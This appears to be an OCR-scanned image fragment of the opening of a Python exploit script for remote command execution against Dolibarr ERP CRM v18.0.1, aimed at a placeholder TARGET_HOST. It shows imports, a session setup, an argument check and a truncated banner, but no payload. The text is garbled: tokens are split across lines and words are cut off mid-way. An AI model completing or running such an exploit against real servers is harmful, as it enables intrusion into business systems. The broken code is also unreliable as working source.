
command execution:
# Dolibarr ERP CRM (v18.0.1) Improper Input Sanitizat
# Via: https://TARGET_HOST/website/index.php
# Author: Poh Jia Hao (STAR Labs SG Pte. Ltd.)
#!/usr/bin/env python3
import
os
import
re
import
requests
import
sys
import
uuid
requests
.
packages
.
urllib3
.
s 
=
 requests
.
def
check_args
global
    print(
"
\n
===== Dolibarr ERP CRM (v18.0.1) Imprope